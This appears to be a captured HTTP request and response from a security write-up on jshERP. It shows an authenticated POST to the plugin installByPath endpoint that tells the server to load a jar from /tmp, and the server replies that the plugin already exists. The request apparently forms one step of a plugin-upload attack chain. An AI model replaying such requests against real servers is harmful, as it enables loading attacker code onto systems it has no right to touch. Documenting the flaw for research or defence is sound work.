 Request
Pretty Raw Hex \n
1 POST /jshERP-boot/plugin/installByPath HTTP/1.1
2 Host: 1.14.108.193:30392
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:122.0)
Gecko/20100101 Firefox/122.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie:Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1706581057;
Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba=1706594969;PHPSESSID=
hfn2050gib1furob8ma1l1iei6
9 X-Access-Token:df466bea13b94c8d96d48de00b04245e_0
0 Upgrade-Insecure-Requests: 1
1 Pragma: no-cache
2 Cache-Control: no-cache
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 121
5
6 path=
/tmp/0/basic-example-plugin1-2.1.1-RELEASE-jar-with-dependencies_17
06599059657.1.1-RELEASE-jar-with-dependencies.jar
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 30 Jan 2024 07:17:55 GMT
4 Content-Type: text/html;charset=UTF-8
5 Connection: close
6 Content-Length: 200
7
8 installByPath failure : The plugin (id:<basic-example-plugin1>
; version <2.1.1-RELEASE>
) is already exist in the current environment。 Please
uninstall the plugin, then upload and update the plugin
先知社区